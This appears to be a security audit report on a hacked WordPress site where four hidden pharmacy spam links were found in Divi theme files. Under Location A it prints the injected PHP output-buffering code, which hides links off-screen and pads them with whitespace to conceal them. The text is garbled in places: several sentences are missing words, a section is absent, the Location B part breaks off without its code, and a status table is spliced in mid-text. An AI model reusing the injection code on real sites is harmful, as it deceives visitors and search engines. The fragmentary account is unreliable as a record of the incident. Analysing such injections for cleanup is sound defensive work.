 Exact Code, File and Lines
Security Investigation Report
Server-Side Forensic Audit and Malware Analysis
Target Website: https://client-site.com
Date of Audit: 14 October 2026
Hosting Environment: Managed host (Linux / Apache / PHP)
Inspection Level: Full Server Read-Only Inspection (SSH, File Inodes, WP-CLI, Database)
Overall Status: Injections Confirmed (Safe cleanup plan prepared)
1. Overview of Investigation
Following an internal security report concerning spam links appearing in website footers, I carried out a
inspection. I examined core WordPress files, theme directories, plugin files, file modification dates, access logs,
The findings indicate that the injection is wider in scope than previously reported, having been introduced
different theme files to target different page rendering templates. Importantly, the WordPress database and
untouched and secure.
2. Complete List of Injected Links
The initial report noted two links in the ElementsKit footer. A deeper audit found two additional spam links
functions file, bringing the total to four illicit pharmacy links:
# Injected Link Anchor Text Target Category Date Injected
1 https:// .com/ Online Pharmacy (UK typo redirect) 30 July 2026
2 https:// .com/ Polish Pharmacy Portal 30 July 2026
3 https:// .com/ Polish Medical Supplies Portal 04 March 2026
4 https:// .com/ Polish Pharmacy Directory 04 March 2026
How the links were hidden: The injected code uses extreme negative CSS positioning (such as left: -97937px and left: -99373px).
This places the links tens of thousands of pixels off the screen so that regular site visitors never see them. However, search engine bots like
Googlebot parse the HTML source and index them.
4 Hidden Spam Links Found, Not 2
Location A: wp-content/themes/Divi/core/wp_functions.php (Lines 255 to 265)
This code targets pages that use the ElementsKit Footer template (such as the Homepage, Careers, and Portfolio pages). It uses PHP output
buffering to search for the ElementsKit container tag and injects links 1 and 2, along with 2,500 tab spaces to hide the code from plain text
editors.
ob_start(function($buffer){
$inject=str_repeat(" ", 2500).'<div style="position:absolute;left:-97937px;"><a href="https:// .co
m/"> </a><a href="https:// .com/"> </a></div>';
$target='<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">';
if (stripos($buffer, $target) !== false) {
return str_replace($target, $target.$inject, $buffer);
}
return $buffer;
});
Location B: wp-content/themes/Divi/functions.php (Lines 269 to 276)
This code was not spotted in earlier public page tests because it specifically targets pages utilizing the native Divi Theme Builder footer
Component Status Inspection Findings
WordPress Core Verified Clean Passed cryptographic checksum verification against official WordPress.org release files.
MySQL Database Verified Clean Direct search across all tables returned zero spam URLs or hidden records. Posts and options are intact.
Uploads Directory Secured No backdoor scripts found. The uploads folder htaccess actively blocks PHP execution.
Core and Database Verified Clean